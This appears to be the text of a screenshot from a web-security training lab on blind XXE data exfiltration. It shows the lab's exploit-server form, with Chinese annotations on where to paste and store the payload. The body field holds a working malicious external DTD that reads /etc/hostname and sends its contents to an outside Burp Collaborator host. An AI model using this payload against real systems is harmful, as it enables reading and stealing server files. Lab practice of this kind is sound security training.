 Lab: Exploiting blind XXE to exfil
Exploiting blind XXE to exfiltrate
Exploit Server: Exploiting blind X
https://exploit-0ab400d4049a60c4c04a1402018500d7.exploit-server.net
Craft a response
URL: https://exploit-0ab400d4049a60c4c04a1402018500d7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://4kpe99pbn750uswkjvf53gf33u9mxb.burpcollaborator.net?x=%file;'>">
%eval;
%exfil;
构造的payload填在这里
填完点击这里
Store
View exploit
Access log